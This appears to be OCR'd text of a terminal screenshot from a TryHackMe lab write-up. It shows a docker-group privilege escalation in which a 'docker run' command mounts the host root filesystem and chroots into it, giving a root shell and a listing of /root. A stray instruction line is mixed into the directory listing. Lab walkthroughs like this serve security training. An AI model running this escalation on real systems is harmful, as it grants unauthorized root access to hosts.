 20/11/2021
boxes : tmux: client — Konsole
r00t@ultratech-prod:/dev/shm$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root/
# ls -la
total 40
drwx------  6 root root 4096 Mar 22  2019 .
drwxr-xr-x 23 root root 4096 Mar 19  2019 ..
-rw-------  1 root root  844 Mar 22  2019 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Mar 22  2019 .cache
drwx------  3 root root 4096 Mar 22  2019 .emacs.d
drwx------  3 root root 4096 Mar 22  2019 .gnupg
Get the first 9 characters and submit it in tryhackme.com.
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    0 Mar 22  2019 .python_history
drwx------  2 root root 4096 Mar 22  2019 .ssh
-rw-rw-rw-  1 root root  193 Mar 22  2019 private.txt
#